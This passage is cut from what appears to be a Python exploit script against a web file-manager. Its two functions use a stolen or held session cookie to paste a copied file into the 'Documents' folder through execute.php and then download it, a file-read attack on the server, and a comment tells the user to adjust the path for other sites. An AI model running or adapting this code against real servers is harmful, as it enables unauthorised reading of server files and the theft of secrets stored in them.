 31
32 def paste_clipboard(url, session_cookie):
33         headers = {'Cookie': session_cookie,'Content-Type': 'application/x-www-form-urlencoded'}
34         url_paste = "%s/filemanager/execute.php?action=paste_clipboard" % (url)
35         r = requests.post(
36         url_paste, data="path=Documents", headers=headers)
37         return r.status_code
38
39 def read_file(url, file_name):
40         name_file = file_name.split('/')[-1]
41         url_path = "%s/filemanager/Documents/%s" % (url,name_file) #This is the default directory,
42         #if the website is a little different, edit this place
43         result = requests.get(url_path)
44         return result.text
45